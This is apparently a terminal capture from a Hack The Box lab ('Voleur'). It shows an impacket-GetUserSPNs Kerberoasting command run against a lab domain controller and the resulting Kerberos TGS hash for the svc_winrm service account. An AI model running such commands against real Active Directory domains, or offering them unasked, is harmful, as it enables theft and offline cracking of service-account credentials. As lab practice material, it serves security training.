 ┌──(kalin㉿kali)-[~/Voleur]
└─$ impacket-GetUserSPNs -target-domain voleur.htb -request  -k -no-pass -dc-ip 10.129.103.125 -dc-host DC.voleur.ht
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName  Name        MemberOf                                                PasswordLastSet
something/special     svc_winrm   CN=Remote Management Users,CN=Builtin,DC=voleur,DC=htb  2025-01-31 04:10:12.398769
$krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_winrm*$a427d0f5b317482d4520d3a93ee0b760$6536240db56eece080eae49a85f
9226fabfeb91926fc389fd3405c7bc926ae9bd0439f6223b3448de45377a0aea2e09c632d3869a08da76c1188ba4e9276200a7c900ea1c61116e
91871d5448d4f76b06c762abd2d468e38ba36ce7c64e4d4331d70d9cf8ede7ba225d882c32d28791e5878f598b70ace46435ceb6e0d99efd7f08
fde06a05e15162b27f37f6e5ff74c5c8904d01791156cc37734229c3c6ac2a452fdf2648ccab40fd80cc2f074854aac8c6a740833a2b6a87471f
73b0603cb971afe09329eea95ca907092a76bb744b2dda5bfd798cc62cb6f0051f07024624b8083789ff34b804c7041fa66704b28911f0348a32
3bfead7ed6082c1890313b72aee682a824f60a3a0c9a64711a3cd01c650aff1a25e9255ac3adf323450fdb0666430a16ac6a62580d781466d2d8
7bcbf33a85c23f3bea982f43faf3c4772f704eab874585ed65e0df24d5adee2421646ca17bfa8f01cbfd2ec2ff77960076ce8c73135ce0c53837
d61123a594fd65568364777e0760604c96f9ae2ab62553e52b5efc0fee63fd65bbef8da0d7017d3532bd78c792f1dca74681ac1c87c411ef9cd4
0ff10c009b07cc0e8bf3ce1ffcccc633984486a51cb2a441d5c0da93f86cc8f81de44cd912f31bfe18db10242d3ca37ddbbce321ead6c17bb5f8
b617e8aad3b52d39140525770448273a69eed1b81945771e099